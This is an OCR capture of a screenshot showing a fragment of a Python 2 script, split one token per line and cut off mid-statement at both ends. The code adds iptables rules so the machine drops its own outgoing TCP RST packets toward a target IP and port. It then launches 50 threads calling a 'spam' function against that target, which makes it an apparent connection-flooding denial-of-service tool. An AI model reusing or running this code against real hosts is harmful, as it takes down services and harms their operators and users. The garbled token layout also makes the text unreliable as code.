
tcp --dport %d --tcp-flags RST RST -j 
DROP'
%
(
 target_ip
,
 port 
)
)
    threads 
=
[
]
    payload 
=
''
for
 i 
in
xrange
(
0
,
50
)
:
        t 
=
 Thread
(
target
=
spam
,
 args
=
(
target_ip
,
 port
,
)
)
        threads
.
append
(
t
)
        t
.
start
(
)
while
True
:
if
 active_count
(
)
==
1
or
 stop 
==
True
:
            system
(
'iptables -D OUTPUT 
-d %s -p tcp --dport %d --tcp-flags FIN 